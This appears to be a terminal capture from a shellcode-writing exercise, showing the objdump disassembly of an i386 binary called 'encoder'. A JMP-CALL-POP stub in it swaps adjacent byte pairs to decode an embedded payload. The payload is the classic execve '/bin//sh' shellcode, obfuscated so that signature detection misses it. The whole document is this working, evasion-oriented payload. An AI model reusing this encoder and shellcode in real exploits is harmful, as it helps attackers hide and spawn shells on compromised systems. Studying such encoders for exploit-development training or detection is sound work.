 $
$ objdump -d encoder -M intel
encoder:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 15                   jmp    8048077 <call_shellcode>
08048062 <decoder>:
 8048062:       5e                      pop    esi
 8048063:       31 c0                   xor    eax,eax
 8048065:       31 c9                   xor    ecx,ecx
 8048067:       b1 0f                   mov    cl,0xf
08048069 <decode>:
 8048069:       8a 06                   mov    al,BYTE PTR [esi]
 804806b:       86 46 01                xchg   BYTE PTR [esi+0x1],al
 804806e:       88 06                   mov    BYTE PTR [esi],al
 8048070:       83 c6 02                add    esi,0x2
 8048073:       e2 f4                   loop   8048069 <decode>
 8048075:       eb 05                   jmp    804807c <EncodedShellcode>
08048077 <call_shellcode>:
 8048077:       e8 e6 ff ff ff          call   8048062 <decoder>
0804807c <EncodedShellcode>:
 804807c:       c0                      (bad)
 804807d:       31 68 50                xor    DWORD PTR [eax+0x50],ebp
 8048080:       61                      popa
 8048081:       62 68 73                bound  ebp,QWORD PTR [eax+0x73]
 8048084:       62 68 6e                bound  ebp,QWORD PTR [eax+0x6e]
 8048087:       69 68 2f 2f 2f 2f 2f    imul   ebp,DWORD PTR [eax+0x2f],0x2f2f2f2f
 804808e:       e3 89                   jecxz  8048019 <_start-0x47>
 8048090:       89 50 53                mov    DWORD PTR [eax+0x53],edx
 8048093:       e2 e1                   loop   8048076 <decode+0xd>
 8048095:       89 0b                   mov    DWORD PTR [ebx],ecx
 8048097:       b0 80                   mov    al,0x80
 8048099:       cd                      .byte 0xcd
$
$